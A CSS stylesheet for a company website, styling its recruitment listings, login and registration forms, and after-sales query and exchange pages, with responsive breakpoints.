.join1 .join1-video::before{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:rgba(0,0,0,.15);content:"";}
.join1 .join1-video .c-box{position:relative;z-index:5;overflow:hidden;width:100%;height:100%;}
.join1 .join1-video .c-box::before{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:#000;content:"";}
.join1 .join1-video .c-box img{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:100%;opacity:.97;object-fit:cover;}
.join1 .join1-video .c-box video{position:absolute;top:50%;left:50%;z-index:3;display:none;width:100%;height:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);object-fit:cover;}
.join1 .join1-video .c-play{position:absolute;top:50%;left:50%;z-index:2;cursor:pointer;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
.join1 .join1-video .c-img{transition:all .5s;}
.join1 .join1-video .c-box .c-play:hover .c-img{-webkit-transform:scale(1.1);transform:scale(1.1);}
.join1 .join1-video .c-box .c-img span{display:inline-block;margin-right:5px;color:#fff;vertical-align:middle;font-size:18px;}
.join1 .join1-video .c-box .c-img img{position:relative;top:0;left:0;display:inline-block;width:20px;height:20px;vertical-align:middle;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);}
.join2{position:relative;padding:0 2.1%;}
.join2 .join2-ul li{padding-top:80px;align-items:center;}
.join2 .join2-font,.join2 .join2-img{overflow:hidden;width:50%;}
.join2 .join2-img{border-radius:20px;}
.join2 .join2-img img{width:100%;height:100%;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join2 .join2-font .tit{color:#000;font-weight:700;font-size:22px;line-height:32px;}
.join2 .join2-font .dec{margin-top:8px;color:#484848;font-size:18px;line-height:30px;}
.join2 .join2-ul li:nth-child(odd) .join2-font{margin-right:5%;}
.join2 .join2-ul li:nth-child(even) .join2-font{margin-left:5%;}
.join2 .join2-img:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-ms-transform:scale(1.1);}
.join3{position:relative;padding:6% 2.1%;}
.join-info1 .join-info1-tit,.join3 .join3-tit{color:#000;text-align:center;font-size:48px;line-height:1.5;}
.join3 .join3-ul{padding-top:30px;flex-wrap:wrap;}
.join3 .join3-ul li{position:relative;overflow:hidden;margin-top:2.5%;margin-right:3.5%;padding:30px;width:48.25%;border-radius:20px;background-color:#fff;box-shadow:0 6px 29px 0 rgba(10,2,4,.07);}
.join3 .join3-ul li:nth-child(2n){margin-right:0;}
.join3 .join3-ul li .tit{color:#000;letter-spacing:1px;font-weight:500;font-size:28px;line-height:30px;}
.join3 .join3-ul .jo-more{padding-top:18%;color:#9c9c9c;letter-spacing:1px;font-size:16px;line-height:24px;}
.join3 .join3-ul li:hover .jo-more,.join3 .join3-ul li:hover .tit{color:#e60012;}
.join-ct{position:relative;z-index:5;background:#fff;}
.footer{z-index:5;}
/* join-info */
.position{padding:65px 0 10px 0;}
.position a,.position span{color:#868585;font-size:18px;line-height:1.3;}
.position a:hover{color:#008aff;}
.join-info1{padding-bottom:8%;}
.join-info1 .join-info1-down{width:9px;height:8px;background:url(../images/jo-down.png) no-repeat center center;background-size:cover;}
.join-info1 .join-selectBox,.join-info1 .join-seleft{flex-wrap:wrap;}
.join-info1 .join-search,.join-info1 .join-selectLi{position:relative;}
.join-info1 .join-search .input,.join-info1 .join-selectLi .input{padding:5px 16px;width:100%;height:40px;border:solid 1px #ebebeb;border-radius:20px;background-color:#fafafa;color:#000;font-size:16px;line-height:30px;}
.join-info1 .join-search input{padding-right:11%;}
.join-info1 .join-info1-down{position:absolute;top:50%;top:16px;right:16px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join-info1 .join-info1-item{position:absolute;top:100%;left:0;z-index:9;display:none;overflow-x:hidden;overflow-y:auto;box-sizing:border-box;width:100%;max-height:330px;border-bottom:1px solid #dedede;background:#fafafa;}
.join-info1 .join-info1-item li{padding:8px 20px;border-top:1px solid #ebebeb;color:#000;font-size:16px;cursor:pointer;}
.scrollbar::-webkit-scrollbar{width:4px;height:4px;}
.scrollbar::-webkit-scrollbar-button:vertical{display:none;}
.scrollbar::-webkit-scrollbar-track{border-radius:10px;background:#ededed;box-shadow:inset 0 0 5px rgba(87,175,187,.1);}
.scrollbar::-webkit-scrollbar-corner{background-color:#fff;}
.scrollbar::-webkit-scrollbar-thumb{border-radius:0;background-color:#e60012;}
.scrollbar::-webkit-scrollbar-thumb:vertical:hover{background-color:#e60012;}
.scrollbar::-webkit-scrollbar-thumb:vertical:active{background-color:#e60012;}
.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{color:#bdbdbd;font-size:16px;}
.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{color:#bdbdbd;font-size:16px;}
.input::-moz-placeholder,.textarea::-moz-placeholder{color:#bdbdbd;font-size:16px;}
.input:-moz-placeholder,.textarea:-moz-placeholder{color:#bdbdbd;font-size:16px;}
.join-info1 .join-selectBox{margin-top:4%;padding:0 11%;}
.join-info1 .join-seleft{width:55.5%;}
.join-info1 .join-seright{width:44.5%;}
.join-info1 .join-search .btn{position:absolute;top:50%;right:16px;width:21px;height:21px;background:url(../images/jo-ssicon.png) no-repeat center center;cursor:pointer;transform:translateY(-50%);}
.join-info1 .join-selectLi{margin-right:4.5%;width:45.5%;}
.join-info1 .insrecruit-list li.cur .rec-icon,.join-info1 .join-selectLi.active .join-info1-down{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.join-info1 .join-info1-item li:hover{color:#e60012;}
.join-info1 .insrecruit-list{margin-top:30px;padding:0 0 25px;}
.join-info1 .join-postBox{padding:0 11%;}
.join-info1 .insrecruit-list .insrecruit-list-tag{padding:12px 25px;background-color:#000;flex-wrap:wrap;}
.join-info1 .insrecruit-list .insrecruit-list-tag span{display:block;color:#fff;font-size:16px;}
.join-info1 .insrecruit-list ul{padding:0;}
.join-info1 .insrecruit-list li{padding:0;border-bottom:1px solid #e9e9e9;background-color:#fff;transition:all .5s;}
.join-info1 .insrecruit-list .rectue-top{padding:10px 25px;background-color:#fff;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;align-items:center;}
.join-info1 .insrecruit-list .rectue-top span{display:block;overflow:hidden;margin-bottom:0;color:#000;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:26px;-o-text-overflow:ellipsis;}
.join-info1 .insrecruit-list .insrecruit-list-tag .addr,.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .insrecruit-list-tag .num,.join-info1 .insrecruit-list .rectue-top .addr,.join-info1 .insrecruit-list .rectue-top .name,.join-info1 .insrecruit-list .rectue-top .num{padding-right:4%;width:29%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .rectue-top .name{width:38%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .rec-icon,.join-info1 .insrecruit-list .rectue-top .rec-icon{display:block;width:4%;text-align:center;}
.join-info1 .insrecruit-list .rectue-top .rec-icon{height:7px;background:url(../images/jo-jticon.png) no-repeat center center;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join-info1 .insrecruit-list .rectue-min{position:relative;display:none;padding:10px 25px 50px 25px;color:#757575;}
.join-info1 .insrecruit-list .rectue-min .desc{padding-right:5%;width:calc(100% - 150px);color:#666;font-size:16px;line-height:35px;}
.join-info1 .insrecruit-list .rectue-min h3{padding:0 0 5px;color:#333;}
.join-info1 .insrecruit-list .rectue-send{padding-top:2.7%;}
.join-info1 .insrecruit-list .rectue-send em,.join-info1 .insrecruit-list .rectue-send span{position:relative;z-index:3;display:inline-block;}
.join-info1 .insrecruit-list .rectue-send a{position:relative;display:block;overflow:hidden;width:150px;height:45px;border-radius:23px;background-color:#004c92;color:#fff;text-align:center;font-size:16px;line-height:45px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join-info1 .insrecruit-list .rectue-send a em{display:inline-block;margin-left:10px;font-size:12px;}
.join-info1 .insrecruit-list .rectue-send a::before{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#2b85d3;content:"";-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join-info1 .insrecruit-list .rectue-send a:hover::before{width:100%;}
.join-info1 .insrecruit-list .desc .dec-h3{width:26.5%;color:#333;font-size:22px;}
.join-info1 .insrecruit-list .desc .dec-ft{width:73.5%;color:#999;font-size:16px;line-height:2;}
.join-info1 .insrecruit-list .desc-li{margin-bottom:3.6%;}
.join-info1 .insrecruit-list .desc-li:last-child{margin-bottom:0;}
.join-info1 .rectue-min .tit{margin-top:5px;}
.join-info1 .rectue-min .dec,.join-info1 .rectue-min .tit{color:#000;font-size:14px;line-height:24px;}
.join-info1 .rectue-min .dec{margin-bottom:25px;color:#979797;}
.join-info1 .rectue-min .tit a{color:#008aff;}
.join-info1 .join-page{padding:0 25px;width:60%;color:#000;font-size:14px;}
.join-info1 .join-page span.rcolor{color:red;}
.join-info1 .join-btn,.join-info1 .join-btnBox{align-items:center;}
.join-info1 .join-btn{width:40%;}
.join-info1 .join-btn a{display:block;margin-right:25px;width:100px;height:36px;border:solid 1px #000;border-radius:5px;color:#000;text-align:center;font-size:14px;line-height:36px;}
.join-info1 .join-btn a:last-child{margin-right:0;}
.join-info1 .join-btn a:hover{border:1px solid #e60012;color:#e60012;}
@media(max-width:1259px){.join-info1 .join-info1-tit,.join3 .join3-tit{font-size:38px;}
.join3 .join3-ul li .tit{font-size:24px;}
.join3 .join3-ul{padding-top:10px;}
.join-info1 .join-postBox,.join-info1 .join-selectBox{padding:0 5%;}
.btn-language span{font-size:14px;}
.btn-language a.tit img{padding-left:3px;}
.btn-language span{margin-left:3px;}
}
@media(max-width:1100px){.join-info1 .join-postBox,.join-info1 .join-selectBox,.join2{padding:0;}
.join-info1 .join-info1-tit,.join3 .join3-tit{font-size:30px;}
.join1 .join1-video{height:60vh;}
.join-info1 .insrecruit-list .rectue-top span{height:auto;}
}
@media(max-width:980px){.join-info1 .join-seleft{flex-wrap:wrap;}
.join-info1 .join-seleft,.join-info1 .join-seright{width:100%;}
.join2 .join2-font .tit{font-size:20px;}
.join2 .join2-font .dec,.position a,.position span{font-size:16px;}
.join2 .join2-ul li{padding-top:40px;}
.join3{padding:40px 0 70px 0;}
.join3 .join3-ul li .tit{font-size:22px;}
.join-info1 .join-selectLi{width:47.7%;}
.join-info1 .join-selectLi:nth-child(2n){margin-right:0;}
.join-info1 .join-seright{margin-bottom:20px;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.join-info1 .join-seleft{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;}
.join-info1 .insrecruit-list .insrecruit-list-tag .rec-icon,.join-info1 .insrecruit-list .rectue-top .rec-icon{width:6%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .addr,.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .insrecruit-list-tag .num,.join-info1 .insrecruit-list .rectue-top .addr,.join-info1 .insrecruit-list .rectue-top .name,.join-info1 .insrecruit-list .rectue-top .num{width:20%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .rectue-top .name{width:40%;}
.join-info1{padding-bottom:80px;}
}
@media(max-width:767px){.join-info1 .join-btnBox,.join2 .join2-ul li{flex-wrap:wrap;}
.join-info1 .join-btn,.join-info1 .join-page,.join-info1 .join-selectLi,.join2 .join2-font,.join2 .join2-img,.join3 .join3-ul li{width:100%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .addr,.join-info1 .insrecruit-list .insrecruit-list-tag .num,.join-info1 .insrecruit-list .rectue-top .addr,.join-info1 .insrecruit-list .rectue-top .num{display:none;}
.join1 .join1-video{height:50vh;}
.join2 .join2-font .tit{text-align:center;}
.join-info1 .join-selectLi,.join2 .join2-ul li:nth-child(odd) .join2-font,.join3 .join3-ul li{margin-right:0;}
.join2 .join2-ul li:nth-child(even) .join2-font{margin-left:0;}
.join-info1 .join-btn,.join-info1 .join-selectLi,.join2 .join2-img,.join3 .join3-ul li{margin-top:20px;}
.join-info1 .join-selectLi:first-child{margin-top:0;}
.join2 .join2-font{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.join2 .join2-img{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;}
.join-info1 .join-info1-tit,.join3 .join3-tit{font-size:26px;}
.join-info1 .join-btn{justify-content:flex-start;}
.join-info1{padding-bottom:60px;}
.position{padding:45px 0 20px 0;}
.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .rectue-top .name{width:85%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .rec-icon,.join-info1 .insrecruit-list .rectue-top .rec-icon{width:15%;}
.join-info1 .insrecruit-list .insrecruit-list-tag,.join-info1 .insrecruit-list .rectue-top{padding:10px 15px;}
.join-info1 .join-page{padding:0;}
.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{font-size:14px;}
.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{font-size:14px;}
.input::-moz-placeholder,.textarea::-moz-placeholder{font-size:14px;}
.input:-moz-placeholder,.textarea:-moz-placeholder{font-size:14px;}
}

/* 20220906 */
/* login */
.login{position:relative;height:100vh}
.login .login-form{position:absolute;top:50%;right:17%;transform:translateY(-50%)}
.login .login-item{width:460px;/* min-height:590px; */background-color:#fff;border-radius:10px;display:inline-block;padding:11% 10.5%;margin:0 auto;text-align:center}
.login .login-form-logo{margin-bottom:30px}
.login .login-form-ul>li{margin-top:20px;position:relative}
.login .login-form-ul>li:last-child,.login .login-form-ul>li:nth-child(3){text-align:left}
.login .login-form-ul #eye{color:#999;font-size:24px;position:absolute;top:50%;right:10px;transform:translateY(-50%);cursor:pointer}
.login .login-form-ul input{width:100%;margin:0 auto;height:50px;/* background-color:#f7f7f7; */border-radius:8px;border:solid 1px #eaeaea;padding:10px;font-size:14px;color:#aaa}
.login .login-form-ul label{font-size:14px;color:#aaa;text-align:left;position:absolute;top:50%;transform:translateY(-50%);left:10px;font-size:14px;line-height:28px;color:rgba(51,51,51,.5);pointer-events:none;transition:all .5s;/* font-weight: bold; */}
.login .login-form-ul input:focus+label,.login .login-form-ul input:valid+label{top:0;color: #aaa;font-weight: 400;font-size: 13px;background: #fff;}
.login .login-otlogin a{font-size:14px;color:#1890ff;display:inline-block;padding:0 14px;border-right:1px solid #dbdbdb;}
.check .check-nuser a:hover,.check-btn a:hover,.login .login-otlogin a:hover,.register .register-item li:hover{color:#d8241f}

.login .login-otlogin a:first-child{padding-left:0}
.login .login-otlogin a:last-child{border-right:0;padding-right:0}
.login .sub{height:56px;width:100%;line-height:56px;background-color:#111;border-radius:6px;font-size:18px;margin:30px auto;display:block;text-align:center;color:#fff;cursor:pointer;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.login .sub:hover{background:#d5241e}
.login .sub button{
    width: 100%;
}
.login .login-form-ul .other span{font-size:14px;color:#666}
.login .login-form-ul .other em{display:inline-block;border-radius:50%;width:24px;height:24px;text-align:center;line-height:24px;color:#fff;background-color:#28c445;margin-left:5px}
.login .login-form-ul .other em:hover{background-color:rgba(40,196,69,.8)}
.login .login-form-ul{margin-top:30px;margin-bottom:20px}
.login .login-otlogin,.login .login-tab{align-items:center;}
.login .login-otlogin{display:block;justify-content: left;text-align: left;margin-top: 20px;}
.login .login-tab li{padding-right:8%;border-bottom:1px solid rgba(51,51,51,.1)}
.login .login-tab li:last-child{padding-right:0}
.login .login-tab a{font-size:22px;color:#999;display:block;padding-bottom:15px;position:relative}
.login .login-tab1 li{border-bottom:0}
.login .login-tab1 a{font-weight:700;padding-bottom:0}
.login .login-tab1 a::before{display:none}
.login .login-tab a::before{content:"";position:absolute;bottom:-2px;width:0%;height:2px;background-color:#333;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.login .login-tab li.active a{color:#333}
.login .login-tab li.active a::before{width:100%}
.login .login-bot .tit{font-size:14px;color:#999;position:relative}
.login .login-bot .tit::after,.login .login-bot .tit::before{content:"";position:absolute;height:1px;width:30%;left:0;top:50%;transform:translateY(-50%);background:rgba(51,51,51,.1)}
.login .login-bot .tit::after{left:auto;right:0}
.login .login-icon{width:50px;height:50px;background-color:#f7f7f7;border-radius:50%;text-align:center;line-height:50px;display:inline-block;margin-right:4.5%;color:#6d6d6d;font-size:28px;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.login .login-iconBox{margin-top:35px}
.login .login-icon.icon-qq{font-size:26px}
.login .login-icon:hover{background:#d5241e;color:#fff}
.check .check-num{display:block;height:100%;line-height:50px;font-size:14px;color:#333;position:absolute;left:10px;top:50%;transform:translateY(-50%)}
.check .login-form-ul li:nth-child(1) input{/* padding-left:46px; */}
.check .login-form-ul li:nth-child(1) label{/* left:46px; */}
.check #code{width:80%}
.check .code-btn{width:62px;height:50px;border-radius:8px;border:solid 1px #eaeaea;text-align:center;line-height:50px;font-size:14px;color:#333;position:absolute;top:50%;transform:translateY(-50%);right:0;cursor:pointer}
.check .code-btn:hover{background:#d5241e;color:#ffff;border:1px solid #d5241e}
.check-btn{position:relative;font-size:14px;color:#aaa;text-align: left;}
.check-btn span{display:inline-block;vertical-align:middle}
.check-btn a{color:#111;display:inline-block;margin:0 5px}
.check .arowana-form-checked{width:16px;height:16px;background-color:#f7f7f7;border-radius:5px;border:solid 1px #eaeaea;cursor:pointer;position:relative;display:inline-block;vertical-align:middle;outline:0;text-align: left;margin-right:5px}
.check .arowana-form-checked:checked::after{content: "ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“";position:absolute;top:-6px;left:0;right:0;bottom:0;margin:auto;font-size:18px;font-weight:700;color:#e60012;text-align:center}
.check .check-nuser{font-size:14px;color:#333;margin-top:15px}
.check .check-nuser a{color:#1890ff}
.pwd .login-form-ul li:nth-child(1) input{padding-left:10px}
.pwd .login-form-ul li:nth-child(1) label{left:10px}
.pwd .pwd_eye{color:#333;font-size:24px;position:absolute;top:50%;right:15px;transform:translateY(-50%);cursor:pointer}
.register .register-ipt1Box,.register .register-iptBox{flex-wrap:wrap}
.register .register-ipt,.date{width:28%;position:relative;margin-right:4%}
.date{width:100%;}
.register .register-ipt:last-child{width:36%;margin-right:0}
.register .register-ipt1{position:relative;width: 100%;margin-right:4%}
.register .register-ipt1:last-child{margin-right:0}
.register .register-item{position:absolute;top:100%;left:0;width:100%;height:175px;overflow-x:hidden;overflow-y:auto;background:#f7f7f7;box-sizing:border-box;z-index:9;border-radius:8px;border:1px solid #eaeaea;display:none}
.register .register-item li{font-size:14px;color:#aaa;cursor:pointer;text-align:left;padding:10px;margin-top:0;border-bottom:1px solid #eaeaea}
.register .register-ipt1 .icon-down,
.afs_exchange7 .afs_exchange7_form .icon-down,
.afs_exchange9_liinpt .icon-down,
.pop_email .pop_email_ipt .icon-down{font-size:16px;line-height:28px;color:rgba(0,0,0,.5);display:block;position:absolute;top: 50%;right:15px;transform:translateY(-50%)}
.register .register-ticon,.date .register-ticon{width:14px;height:14px;background:url(../images/lo-icon1.png) no-repeat center center;background-size:cover;position:absolute;top:50%;transform:translateY(-50%);right:15px}
@media screen and (max-width:767px){.login .login-tab a{font-size:20px}
.login .login-form{position:static;transform:translateY(0)}
.login .login-item{width:100%;margin:0 auto;min-height:auto;padding:0}
.check #code{width:75%}
.check-btn a{margin:0}
.check .code-btn,.login .login-form-ul input,.login .sub{height:45px;line-height:45px}
.pwd .pwd_eye{font-size:20px}
.login .login-icon{width:45px;height:45px;line-height:45px;font-size:24px}
.check .check-num{line-height:45px}
.login .login-icon.icon-qq{font-size:22px}
.login{height:auto;padding:15% 0;background:0 0!important}
.register .register-ipt,.register .register-ipt1,.register .register-ipt:last-child{width:100%;margin-right:0;margin-top:20px}
.register .register-ipt1:first-child,.register .register-ipt:first-child{margin-top:0}
}

/*20220916*/
@media screen and (max-width: 980px){
    .problem-right .problem-right-tit {
      text-align: center;
    }
    .video-list .video-list-right .video-list-info{
            margin-top: 0;
    }
    .insrecruit-list .rectue-min p san{}
}


/* 20220917 */
.flexace{align-items:center}
.ny-bread{padding:15px 0;background:#fbfbfb}
.ny-bread a,.ny-bread em{font-size:16px;color:#595757;display:inline-block;vertical-align:middle}
.ny-bread em{margin:0 5px}
.ny-bread a.active,.ny-bread a:hover{color:#27a2ff}
.inner-tit{text-align:center}
.inner-tit .tit{font-size:36px;font-weight:400;color:#000}
.afs_query1{padding-top:5%;padding-bottom: 20%;}
.afs_query1>div{padding:0 3rem;}
.afs_query1 .afs_query1_form input{width:100%;height:56px;border:1px solid #d4d4d4;border-radius:9px;font-size:16px;font-weight:400;color:#d4d4d4;padding:5px 20px;padding-right:12%}
.afs_query1 .afs_query1_form label{position:absolute;top:53%;transform:translateY(-50%);left:20px;pointer-events:none;transition:all .5s;font-size:16px;font-weight:400;color:#d4d4d4}
.afs_query1 .afs_query1_li,.afs_query1 .afs_query1_mess{position:relative;margin:0 auto;margin-top:55px;max-width: 630px;}
.afs_query1 .afs_query1_li .btn{width:22px;height:22px;position:absolute;top:50%;right:20px;transform:translateY(-50%);background:url(../images/af-icon1.png) no-repeat center;background-size:cover;cursor:pointer}
.afs_query1 .afs_query1_form input:focus+label,.afs_query1 .afs_query1_form input:valid+label{top:0;color:#e60012}
.afs_query1 .tipsBox{width:110%;position:absolute;top: 100%;left:50%;transform:translateX(-50%);background:#ffff;z-index:9;padding:4% 8%;border-radius:20px;filter:drop-shadow(0 0 6px #dedede);display:none}
.afs_query1 .afs_query1_tips{margin-top:10px;position:relative;max-width: 660px;margin: 10px auto;}
.afs_query1 .afs_query1_tips .tips{font-size:16px;font-weight:400;color:#27a2ff;text-align:center;padding-bottom: 10px;}
.afs_query1 .afs_query1_tips .tips img,.afs_query1 .afs_query1_tips .tips span{display:inline-block;vertical-align:middle}
.afs_query1 .afs_exchange2_tips .tips{text-align:left}
.afs_query1 .afs_exchange2_tips .tips span{color:#f25c5c}
.afs_query1 .afs_query1_tips .tips img{margin-right:5px}
.afs_query1 .tipsBox .tit,.afs_query1 .tipsBox_litit{font-size:14px;color:#000;position:relative}
.afs_query1 .tipsBox_ul{flex-wrap:wrap;margin:20px auto}
.afs_query1 .tipsBox_ul li{width:33.333%;position:relative;cursor:pointer}
.afs_query1 .tips_tips_tit{font-size:14px;line-height:22px;color:000;text-align:left}
.afs_query1 .tipsBox_ul li.active .tips_tips_tit{color:#27a2ff}
.afs_query1 .tipsBox_img,.afs_query1 .tipsBox_img img{width:100%;width: auto;max-height: 180px;}
.afs_query1 .tipsBox_img{margin-bottom:10px}
.afs_query1 .afs_exchange5_btnsct,.afs_query1 .tipsBox_list{position:relative}
.afs_query1 .afs_exchange5_btnsct::before,.afs_query1 .tipsBox_list::before{content:"";position:absolute;z-index:3;left:50%;transform:translateX(-50%);width:15px;height:13px;background:url(../images/af-sjx.png) no-repeat center;background-size:cover;filter:drop-shadow(0 4px 16px #dedede);top: -38px;}
.afs_query1 .afs_query1_tips:hover .tipsBox,.afs_query1 .tipsBox_li.show{display:block;}
.afs_query1 .tipsBox_li{display:none}
.subbtn{width:130px;padding:10px 5px;background:#000;border-radius:5px;margin:0 auto;margin-top:75px;font-size:18px;color:#fff;text-align:center;display:block;cursor:pointer;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.subbtn:hover{background:#e60012;color: #fff;}
.afs_query1 .afs_query1_mess{background:#fbfbfb;border-radius:10px;padding:20px}
.afs_query1 .afs_query1_messct,.afs_query1 .afs_query1_messtit{width:27%;font-size:16px;font-weight:400;color:#707070;line-height:30px}
.afs_query1 .afs_query1_messct{width:73%;padding-left:10px}
.afs_query1 .afs_query1_messct span{color:#61b755}
.afs_query1 .afs_query1_dec{font-size:14px;color:#9b9b9b;line-height:22px;padding:10px;max-width: 630px;margin: 0 auto;}
.afs_process1 .afs_process1_icon{width:60px;height:60px;background:url(../images/af-icon3.png) no-repeat center center;background-size:cover;border-radius:50%;margin:0 auto}
.afs_process1 .afs_process1_font .tit{font-size:18px;line-height:1.5;color:#000;margin-top:35px;margin-bottom:20px}
.afs_process1 .afs_process1_font .dec{font-size:16px;line-height:1.8;color:#707070}
.afs_process2 .afs_process1_icon{margin-left:30%}
.afs_process2 .subbtn{margin-left:25%}
.afs_process3>div{padding:6% 16%}
.afs_process3 .afs_process3_ct1{background:#fbfbfb;border-radius:10px;position:relative;padding:25px 20px;margin-top:10px}
.afs_process3 .afs_process3_litit{font-size:18px;color:#000;line-height:34px}
.afs_process3 .afs_process3_ct1{align-items:flex-start}
.afs_process3 .afs_process3_imgBox{width:65px;height:65px;background:#fff;border-radius:50%;overflow:hidden;position:relative}
.afs_process3 .afs_process3_imgBox img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.afs_process3 .afs_process3_font{width:calc(100% - 65px);padding:0 20px}
.afs_process3 .afs_process3_name{font-size:20px;color:#000;line-height:30px}
.afs_process3 .afs_process3_ftli .tit,.afs_process3 .afs_process3_ndec{font-size:16px;color:#707070;line-height:30px}
.afs_process3 .afs_process3_line{width:100%;height:1px;border:1px solid #cdcdcd;margin:10px auto}
.afs_process3 .afs_process3_ftli .tit{color:#b9b9b9}
.afs_process3 .afs_process3_ftli .tit .tag{background:#707070;border-radius:5px;font-size:12px;display:inline-block;margin-left:10px;vertical-align:1px;color:#fff;line-height:20px;padding:0 10px}
.afs_process3 .afs_process3_ftli .dec{font-size:18px;color:#707070;line-height:30px}
.afs_process3 .afs_process3_ftli .dec span{display:inline-block;vertical-align:middle;margin-right:20px}
.afs_process3 .afs_process3_list{margin-top:8.5%}
.afs_process3 .afs_process3_ftli{margin-top:10px}
.afs_process3 .afs_process3_tag{width:30px;height:30px;border:1px solid #b8b8b8;border-radius:50%;font-size:18px;text-align:center;line-height:28px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.afs_process3 .afs_process3_ct2li .tit{font-size:16px;color:#000;line-height:30px}
.afs_process3 .afs_process3_ct2li .tit span,.afs_process3 .afs_process3_express span{display:inline-block;margin-right:35px}
.afs_process3 .afs_process3_express span{margin-right:15px}
.afs_process3 .afs_process3_ct2li .dec{font-size:16px;color:#707070;line-height:20px;padding-right:40px}
.afs_process3 .afs_process3_ct2 .afs_process3_imgBox{background:0 0}
.afs_process3 .afs_process3_li{margin-top:35px}
.afs_process3 .afs_process3_ct2ft{margin-top:25px}
.afs_process3 .afs_process3_ct2ft:first-child,.afs_process3 .afs_process3_li:first-child{margin-top:0}
.afs_process3 .afs_process3_btn .btn,.afs_process3 .afs_process3_express{font-size:14px;color:#707070;line-height:30px}
.afs_process3 .afs_process3_sli{position:relative;padding:10px 15px;display:none}
.afs_process3 .afs_process3_sli:nth-child(1),.afs_process3 .afs_process3_sli:nth-child(2){display:block!important}
.afs_process3 .afs_process3_sli::before{content:"";position:absolute;left:-10px;top:50%;transform:translateY(-50%);width:11px;height:11px;background:#f3f0ef;border-radius:50%}
.afs_process3 .afs_process3_sdec,.afs_process3 .afs_process3_stit{font-size:14px;color:#c4c4c4;line-height:26px}
.afs_process3 .afs_process3_sdec{font-size:12px;line-height:20px}
.afs_process3 .afs_process3_sli.active::before{background:#c4c4c4}
.afs_process3 .afs_process3_sli.active .afs_process3_sdec,.afs_process3 .afs_process3_sli.active .afs_process3_stit{color:#707070}
.afs_process3 .afs_process3_ul{overflow:hidden;padding-left:10px;position:relative;margin-top:10px;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.afs_process3 .afs_process3_ul::before{content:"";position:absolute;left:5px;top:0;width:1px;height:100%;background:#f3f0ef}
.afs_process3 .subbtn{margin-top:40px}
.afs_process3 .afs_process3_btn .btn{text-align:center;cursor:pointer}
.afs_exchange4 .afs_exchange4Li,.afs_process3 .afs_process3_btn .hbtn,.afs_process3 .afs_process3_btn.active .sbtn{display:none}
.afs_exchange4 .afs_exchange4Li.show,.afs_exchange5 .afs_exchange5_btn:hover .afs_exchange5_btnct,.afs_process3 .afs_process3_btn .sbtn,.afs_process3 .afs_process3_btn.active .hbtn{display:block}
.afs_exchange1 .afs_exchange1_checkli label{pointer-events:auto;position:static;transform:translateY(0);color:#707070!important;cursor:pointer}
.afs_exchange1 .afs_exchange1_checkli input[type=radio]{display:inline-block;vertical-align:middle;border-radius:50%;width:16px;height:16px;border:1px solid #979797;appearance:none;position:relative;background:#fff;padding:0;overflow:hidden}
.afs_exchange1 .afs_exchange1_checkli input[type=radio]:checked::before{position:absolute;width:10px;height:10px;top:2px;left:0;right:0;bottom:0;margin:0 auto;content:" ";background-color:#979797;color:#fff;display:inline-block;visibility:visible;padding:0 3px;border-radius:50%}
.afs_exchange1 .afs_exchange1_checkli label{display:inline-block;vertical-align:middle;font-size:18px;color:#707070;line-height:34px;padding-left:10px}
.afs_exchange1 .afs_exchange1_checkli{position:relative;margin-right: 10%;}
.afs_exchange1 .afs_exchange1_checkli:last-child,.subbtnBox .subbtn:last-child{margin-right:0}
.afs_exchange1 .afs_exchange1_checkBox{flex-wrap:wrap;margin-top:50px}
